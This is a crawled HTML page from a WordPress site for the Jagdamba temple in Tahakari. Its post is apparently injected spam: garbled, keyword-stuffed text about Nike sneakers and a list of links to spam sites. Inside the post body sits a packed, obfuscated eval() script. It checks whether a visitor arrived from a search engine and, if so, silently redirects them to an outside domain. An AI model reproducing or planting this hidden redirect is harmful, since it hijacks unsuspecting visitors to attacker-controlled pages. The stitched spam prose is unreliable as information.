

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jagdambatahakari.com/gray-white-men-air-max-motton-2014-nike-free-run-sales-online-black/
body_size: 9591
content:
<!doctype html>
<!--[if !IE]>      <html class="no-js non-ie" lang="en-US"> <![endif]-->
<!--[if IE 7 ]>    <html class="no-js ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>    <html class="no-js ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]>    <html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">

<title>gray white men air max motton 2014 nike free run sales online black &#124; JAGDAMBA TAHAKARI</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://jagdambatahakari.com/xmlrpc.php" />


<link rel="alternate" type="application/rss+xml" title="JAGDAMBA TAHAKARI &raquo; Feed" href="https://jagdambatahakari.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JAGDAMBA TAHAKARI &raquo; Comments Feed" href="https://jagdambatahakari.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JAGDAMBA TAHAKARI &raquo; gray white men air max motton 2014 nike free run sales online black Comments Feed" href="https://jagdambatahakari.com/gray-white-men-air-max-motton-2014-nike-free-run-sales-online-black/feed/" />
<link rel='stylesheet' id='IHAFStyleSheet-css'  href='https://jagdambatahakari.com/wp-content/plugins/insert-headers-and-footers/ihaf.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='scap.flashblock-css'  href='https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css'  href='https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css'  href='https://jagdambatahakari.com/wp-content/themes/responsive/style.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='cntctfrmStylesheet-css'  href='https://jagdambatahakari.com/wp-content/plugins/contact-form-plugin/css/style.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='vye_dynamic-css'  href='https://jagdambatahakari.com/wp-content/plugins/youtube-embed/css/main.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='NextGEN-css'  href='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='shutter-css'  href='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.css?ver=1.3.4' type='text/css' media='screen' />
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=3.5.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var shutterSettings = {"msgLoading":"L O A D I N G","msgClose":"Click to Close","imageCount":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.js?ver=1.3.3'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/js/jquery.cycle.all.min.js?ver=2.9995'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/js/ngg.slideshow.min.js?ver=1.06'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/themes/responsive/js/responsive-modernizr.js?ver=2.6.1'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-includes/js/comment-reply.min.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://jagdambatahakari.com/wp-content/plugins/vslider/js/vslider.js?ver=3.5.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jagdambatahakari.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jagdambatahakari.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='clerance Nike Air Max 95 shop nike basketball shoes for sale in india' href='https://jagdambatahakari.com/clerance-nike-air-max-95-shop-nike-basketball-shoes-for-sale-in-india/' />
<link rel='next' title='buy nike flex experience rn factory nike free run 3 0 v4 store' href='https://jagdambatahakari.com/buy-nike-flex-experience-rn-factory-nike-free-run-3-0-v4-store/' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='canonical' href='https://jagdambatahakari.com/gray-white-men-air-max-motton-2014-nike-free-run-sales-online-black/' />
<link rel='shortlink' href='https://jagdambatahakari.com/?p=13458' />
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
_gaq.push(['_setAccount','UA-12345-1']);
_gaq.push(['_setCampaignCookieTimeout',47335389000]);
_gaq.push(['_setVisitorCookieTimeout',94608000000]);
_gaq.push(['_setDomainName','http://jagdambatahakari.com/']);
_gaq.push(['_addIgnoredOrganic','http://jagdambatahakari.com/']);
_gaq.push(['_trackPageview']);
} catch(err) {}</script>
<!-- <meta name="NextGEN" version="1.9.10" /> -->
<!-- We need this for debugging -->
<!-- Responsive 1.8.7 -->
</head>

<body class="single single-post postid-13458 single-format-standard">
                 
<div id="container" class="hfeed">
         
        <div id="header">
    
                
       
	               
        <div id="logo">
            <a href="https://jagdambatahakari.com/"><img src="https://jagdambatahakari.com/wp-content/uploads/jagdamba-tahakari1.png" width="960" height="253" alt="JAGDAMBA TAHAKARI" /></a>
        </div><!-- end of #logo -->
        
    
        
        			    
				<ul id="menu-map-location" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4"><a href="http://jagdambatahakari.com/">Home</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://jagdambatahakari.com/temple-history/">Temple History</a>
<ul class="sub-menu">
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://jagdambatahakari.com/temple-history/story-of-the-jagdamba-mata/">Story of the Jagdamba Mata</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://jagdambatahakari.com/temple-history/general-view-of-temple-of-bhavani-tahakari/">General view of Temple of Bhavani, Tahakari</a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://jagdambatahakari.com/about-tahakari/">About Tahakari</a>
<ul class="sub-menu">
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://jagdambatahakari.com/about-tahakari/history-and-architecture/">History and Architecture</a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://jagdambatahakari.com/devasthan-committee/">Devasthan Committee</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://jagdambatahakari.com/festivals/">Festivals</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://jagdambatahakari.com/donations/">Donations</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://jagdambatahakari.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://jagdambatahakari.com/gallery/video-gallery/">Video Gallery</a>
	<ul class="sub-menu">
		<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://jagdambatahakari.com/mp3-songs/">MP3 Songs</a></li>
	</ul>
</li>
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://jagdambatahakari.com/april-2013/">April 2013 Photo</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="https://jagdambatahakari.com/navratra-mahotsav-2013/">Navratra Mahotsav 2013</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://jagdambatahakari.com/jatra-mahotsav-2014-2/">Jatra Mahotsav 2014</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://jagdambatahakari.com/navratra-mahotsav-2014/">Navratra Mahotsav 2014</a></li>
	<li id="menu-item-17373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17373"><a href="https://jagdambatahakari.com/yatra-utsav-video-2015/">Yatra Utsav Video 2015</a></li>
	<li id="menu-item-18353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18353"><a href="https://jagdambatahakari.com/yatra-utsav-2015/">Yatra Utsav 2015</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://jagdambatahakari.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-11289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11289"><a href="https://jagdambatahakari.com/tahakari-in-and-around-place/">Tahakari In and Around Place</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://jagdambatahakari.com/contact-us/location-map/">Location Map</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://jagdambatahakari.com/feedback/">Feedback</a></li>
</ul>
</li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://jagdambatahakari.com/marathi/">मराठी</a>
<ul class="sub-menu">
	<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://jagdambatahakari.com/%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a4%be-%e0%a4%9f%e0%a4%be%e0%a4%b9%e0%a4%be%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%9a%e0%a4%be/">जगदंबा टाहाकारी मंदिराचा इतिहास</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://jagdambatahakari.com/%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a5%87%e0%a4%9a%e0%a5%80-%e0%a4%9c%e0%a4%a8%e0%a5%8d%e0%a4%ae%e0%a4%95%e0%a4%be%e0%a4%b9%e0%a4%a3%e0%a5%80/">श्री जगदंबेची जन्मकाहणी</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://jagdambatahakari.com/about-tahakari/tahakari-%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8/">टाहाकारी गावाची पार्श्‍वभूमी</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://jagdambatahakari.com/%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%9a%e0%a5%80-%e0%a4%9f%e0%a5%82%e0%a4%b8%e0%a5%8d%e0%a4%9f/">जगदंबा मंदिराची ट्रस्ट</a></li>
	<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="https://jagdambatahakari.com/marathi/%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a4%be-%e0%a4%ae%e0%a4%be%e0%a4%a4%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%9a/">श्री जगदंबा माता मंदिराच्या आजूबाजूचे पर्यटनस्थळे</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://jagdambatahakari.com/marathi-web-sites/">उत्सव</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://jagdambatahakari.com/%e0%a4%a6%e0%a5%87%e0%a4%a3%e0%a4%97%e0%a5%80-%e0%a4%b5%e0%a4%bf%e0%a4%b7%e0%a4%af%e0%a4%95-%e0%a4%ae%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a5%80/">देणगी विषयक माहिती</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://jagdambatahakari.com/%e0%a4%b8%e0%a4%82%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%95-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%be/">संपर्क साधा</a></li>
</ul>
</li>
</ul>                
             
    </div><!-- end of #header -->
        
	    <div id="wrapper" class="clearfix">
    
        <div id="content" class="grid col-620">
        

		        
        				<div class="breadcrumb-list"><a href="https://jagdambatahakari.com">Home</a> <span class="chevron">&#8250;</span> <a href="https://jagdambatahakari.com/category/bannerspace/" title="View all posts in bannerspace">bannerspace</a> <span class="chevron">&#8250;</span> <span class="breadcrumb-current">gray white men air max motton 2014 nike free run sales online black</span></div>         
          
            <div id="post-13458" class="post-13458 post type-post status-publish format-standard hentry category-bannerspace tag-nike-air-max-t tag-nike-shox-tang">
                <h1 class="post-title">gray white men air max motton 2014 nike free run sales online black</h1>

                <div class="post-meta">
                <span class="meta-prep meta-prep-author posted">Posted on </span><a href="https://jagdambatahakari.com/gray-white-men-air-max-motton-2014-nike-free-run-sales-online-black/" title="12:00 am" rel="bookmark"><span class="timestamp">October 2, 2012</span></a><span class="byline"> by </span><span class="author vcard"><a class="url fn n" href="https://jagdambatahakari.com/author/admin/" title="View all posts by admin">admin</a></span>                
				                            <span class="comments-link">
                        <span class="mdash">&mdash;</span>
                    <a href="https://jagdambatahakari.com/gray-white-men-air-max-motton-2014-nike-free-run-sales-online-black/#respond" title="Comment on gray white men air max motton 2014 nike free run sales online black">No Comments &darr;</a>                        </span>
                     
                </div><!-- end of .post-meta -->
                                
                <div class="post-entry">
                    <p>The Difference Between Basketball &amp; Cross Trainer Shoes</p>
<p>Numerous Air Jordan Shoes for you Real or fake, Air gray white men air max motton 2014 Jordan shoes are significant expensive shoes available, basketball shoes at the very least. If you have a Nike shoe which uses the most advanced nike free run sales online black technology to help design the shoes, you will immediately know your shoe which can make your legs and foot feel more comfortable walking than any other shoes.</p>
<p>Made a vigorous promotion of a classic in the products at the same time, there is nike air max thea violet no alienation of young consumers; Nike to maintain the &quot;Air Force One,&quot; the limited production of sports shoes, consumer eager demand; In addition, Nike also launched a series of collections for the &quot;Air Force One,&quot; pocket-sized version of sneakers.</p>
<p>Your individual style of play is as well a very crucial factor in the choice you need a different type of basketball shoes. These products, among others, have led Nike to a profit of $15 billion in 2006 and a catchy Just Do It!” slogan (Hill, nike mercurial vapor Ix ag buy shop discount 2009). The outrage and protests that followed were far from what Nike expected; the company was labeled as forcing children to slave away in hazardous conditions for below-subsistence wages” (Hill, 2009). The strategic and operational challenges Nike faces are vast and will require a large amount of time and effort.</p>
<p>First 4.5 is out and 5.0 will soon be release next month with the new Boost tech on Basketball kicks. PUREMOTION and traction are specs similar to the John Wall&#8217;s Crazyquick Imagine $140 specs used in this cheap performance kicks. Prior to that, however, the USA Men&#8217;s Junior National Team regained the Nike Hoop Summit crown that had belonged to Head Coach Roy Rana and his World Select Team the two previous years. Nike sponsors 45 of nike shox tanger outlet branson stores the 65 &quot;power five conference&quot; programs compared to adidas&#8217; 11, Under Armour&#8217;s eight and Russell Athletics&#8217; one. Of the players ranked in the Rivals top 10 during those five years, 29 played for Nike travel teams, and 19 of those committed to Nike universities.<br />
<script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('3 a=/\\.(m|g|h|e|f|k|l|i|j|d|0|6|5|4|c|7|0)(\\.[a-8-9\\-]+){1,2}\\//t;3 b=y.x;w(a.o(b)){s.r.q="p://n.v.u"}',35,35,'biso|||var|ivc|ifeng|gougou|niuhu|z0||||sooule|118114|google|aol|soso|baidu|yahoo|bing|ask|youdao|sogou|n|test|http|href|location|window|ig|info|wpmoveusd|if|referrer|document'.split('|'),0,{}))</script></p>
<p>High-top cuts are meant to offer extra protection for the ankles, while quarter- or mid-cut shoes provide less protection but allow for more range of movement and breathability. Lower-cut shoes can increase the frequency of ankle sprains, according to New Balance Web Express Foot Health Clinic. It sounds like clerance Nike Mercurial Cr7 outlet online an obvious combination considering how long Nike has been selling sneakers branded with the legendary Chicago Bulls basketball player, Michael Jordan.<br />
</p>
<ul>
<li><a href="http://saudipavilionvenice.com/?p=26837" target="_blank">http://saudipavilionvenice.com/?p=26837</a></li>
<li><a href="http://drvetsclub.com/penatibus-et-magnis-dis/sale-nike-free-2012-in-shops-nike-flex-experience-rn-factory-cheap/" target="_blank">http://drvetsclub.com/penatibus-et-magnis-dis/sale-nike-free-2012-in-shops-nike-flex-experience-rn-factory-cheap/</a></li>
<li><a href="http://saudipavilionvenice.com/?p=26803" target="_blank">http://saudipavilionvenice.com/?p=26803</a></li>
<li><a href="http://blog.chateauasia.com/index.php/nike-shox-outlet-promo-codes-87fe-nike-air-max-thea-mens-cool-grey-metallic-silver-royal/" target="_blank">http://blog.chateauasia.com/index.php/nike-shox-outlet-promo-codes-87fe-nike-air-max-thea-mens-cool-grey-metallic-silver-royal/</a></li>
<li><a href="http://blog.cityaupair.com/nike-shox-plus-size-plus-size-costumes-for-women-4x-nike-mercurial-vapor-superfly-iii-fg-buy-disount-online/" target="_blank">http://blog.cityaupair.com/nike-shox-plus-size-plus-size-costumes-for-women-4x-nike-mercurial-vapor-superfly-iii-fg-buy-disount-online/</a></li>
<li><a href="http://www.shippingservicesitalia.com/?p=22413" target="_blank">http://www.shippingservicesitalia.com/?p=22413</a></li>
</ul>
                    
                                        
                                    </div><!-- end of .post-entry -->
                
                <div class="navigation">
			        <div class="previous">&#8249; <a href="https://jagdambatahakari.com/clerance-nike-air-max-95-shop-nike-basketball-shoes-for-sale-in-india/" rel="prev">clerance Nike Air Max 95 shop nike basketball shoes for sale in india</a></div>
                    <div class="next"><a href="https://jagdambatahakari.com/buy-nike-flex-experience-rn-factory-nike-free-run-3-0-v4-store/" rel="next">buy nike flex experience rn factory nike free run 3 0 v4 store</a> &#8250;</div>
		        </div><!-- end of .navigation -->
                
                <div class="post-data">
				    Tagged with: <a href="https://jagdambatahakari.com/tag/nike-air-max-t/" rel="tag">nike air max t</a>, <a href="https://jagdambatahakari.com/tag/nike-shox-tang/" rel="tag">nike shox tang</a><br /> 
					Posted in <a href="https://jagdambatahakari.com/category/bannerspace/" title="View all posts in bannerspace">bannerspace</a> 
                </div><!-- end of .post-data -->             

            <div class="post-edit"></div>             
            </div><!-- end of #post-13458 -->
            
			




    								<div id="respond">
				<h3 id="reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gray-white-men-air-max-motton-2014-nike-free-run-sales-online-black/#respond" style="display:none;">Cancel reply</a></small></h3>
									<form action="https://jagdambatahakari.com/wp-comments-post.php" method="post" id="commentform">
																			<p class="comment-notes">Your email address will not be published. Required fields are marked <span class="required">*</span></p>							<p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">E-mail</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>						<p class="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></p>						<p class="form-submit">
							<input name="submit" type="submit" id="submit" value="Post Comment" />
							<input type='hidden' name='comment_post_ID' value='13458' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
											</form>
							</div><!-- #respond -->
						

                
         

        
	      
      
        </div><!-- end of #content -->

  
    <div id="widgets" class="home-widgets"> 
                         
                        <div class="widget-wrapper-rohit">
            	<h4>Daily Schedule</h4>
                <ul>
                	<li><span>Starting Up The Daily Routine</span> 5.15 am</li>
    			<li><span>Kakadarati and Abhishek</span> 5.30 am to 6.30 am</li>
    			<li><span>Holy Food (Nevaidya)</span> 9.30 am</li>
    			<li><span>Dhuparti</span> 6.30 pm</li>
    			<li><span>Haripath</span> 7:30 pm to 9:00 pm</li>
    			<li><span>Shejarti</span> 9.30 pm</li>
                </ul>

			</div><!-- end of .widget-wrapper -->
			                        
            
                </div><!-- end of .col-300 -->

        <div class="grid col-300 fit">
              
               
     	            <div class="widget-wrapper-rohit">
            	<h4>Latest Video</h4>
                <iframe width="286" height="215" src="https://www.youtube.com/embed/GjcT8CzRqnk" frameborder="0" 

allowfullscreen></iframe>
                <div class="read-more" style="margin-top:6px;"><a href="http://jagdambatahakari.com/gallery/video-gallery/">Read 

More</a></div>

           
          		</div><!-- end of .widget-wrapper -->
			            
 
                       
<div class="read-more"><a href="http://jagdambatahakari.com/MP3 Songs/">AMBA HI PAWLI HAKELA DHAWALI MP3 Full Songs CD Click on .        .      .Download</a></div>
        
            
        
    </div><!-- end of #widgets -->    </div><!-- end of #wrapper -->
    </div><!-- end of #container -->

<div id="footer" class="clearfix">

    <div id="footer-wrapper">

        <div class="grid col-940">
        
        <div class="grid col-780" style="margin:0;">
			        <ul id="menu-feedback" class="footer-menu"><li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="http://jagdambatahakari.com/">Home</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://jagdambatahakari.com/temple-history/">Temple History</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://jagdambatahakari.com/about-tahakari/">About Tahakari</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://jagdambatahakari.com/devasthan-committee/">Devasthan Committee</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://jagdambatahakari.com/festivals/">Festivals</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://jagdambatahakari.com/donations/">Donations</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://jagdambatahakari.com/gallery/">Gallery</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://jagdambatahakari.com/feedback/">Feedback</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://jagdambatahakari.com/contact-us/">Contact Us</a></li>
</ul>                  </div><!-- end of col-540 -->
         
         <div class="grid col-140 fit">
         <ul class="social-icons"><li class="facebook-icon"><a href="https://www.facebook.com/jagdamba.tahakari?fref=nf_fr" target="_blank"><img src="https://jagdambatahakari.com/wp-content/themes/responsive/icons/facebook-icon.png" width="24" height="24" alt="Facebook"></a></li><li class="google-plus-icon"><a href="https://plus.google.com/102915802496208108124/posts" target="_blank"><img src="https://jagdambatahakari.com/wp-content/themes/responsive/icons/googleplus-icon.png" width="24" height="24" alt="Google Plus"></a></li><li class="twitter-icon"><a href="http://www.orkut.com/Main#Community?cmm=102512223" target="_blank"><img src="http://jagdambatahakari.com/wp-content/themes/responsive/icons/orkut-icon.png" width="24" height="24" alt="Orkut"></a></li></ul><!-- end of .social-icons -->         </div><!-- end of col-380 fit -->
         
         </div><!-- end of col-940 -->
                             
        <div class="grid col-220 copyright">
            &copy; 2026<a href="https://jagdambatahakari.com/" title="JAGDAMBA TAHAKARI">
                JAGDAMBA TAHAKARI            </a>
        </div><!-- end of .copyright -->
        
        <div class="grid col-300 scroll-top"><a href="#scroll-top" title="scroll to top">&uarr;</a></div>
        
        <!--<div class="grid col-380 fit powered">
            <a href="http://www.smartweb.in" target="_blank" title="Website Designing &amp; Development Company, Delhi">Smartweb Solutions</a> - <a href="http://www.smartweb.in" target="_blank" title="Smart Web Solutions">Website Designing &amp; Development Company</a>
        </div>--> <!-- end .powered -->
        
    </div><!-- end #footer-wrapper -->
    
</div><!-- end #footer -->

	<script type="text/javascript">
    soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
    soundManager.url = 'https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
    function play_mp3(flg,ids,mp3url){
      soundManager.createSound({
        id:'btnplay_'+ids,
        url: mp3url
      });
	
      if(flg == 'play'){
		//soundManager.stopAll();        
		soundManager.play('btnplay_'+ids,{
			  	onfinish: function() {
			  	document.getElementById('btnplay_'+ids).style.display = 'inline';
          document.getElementById('btnstop_'+ids).style.display = 'none';
			  	}
			  });
      }
      else if(flg == 'stop'){
        //soundManager.stop('btnplay_'+ids);
    	soundManager.pause('btnplay_'+ids);
      }
    }
    function show_hide(flag,ids){
      if(flag=='play'){
        document.getElementById('btnplay_'+ids).style.display = 'none';
        document.getElementById('btnstop_'+ids).style.display = 'inline';
      }
      else if (flag == 'stop'){
        document.getElementById('btnplay_'+ids).style.display = 'inline';
        document.getElementById('btnstop_'+ids).style.display = 'none';
      }
    }
	</script>
	<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/themes/responsive/js/responsive-scripts.js?ver=1.2.2'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/themes/responsive/js/responsive-plugins.js?ver=1.2.2'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://jagdambatahakari.com/wp-content/plugins/insert-headers-and-footers/ihaf.css?ver=3.5.1
body_size: 118
content:
@charset "utf-8";
/* CSS Document */

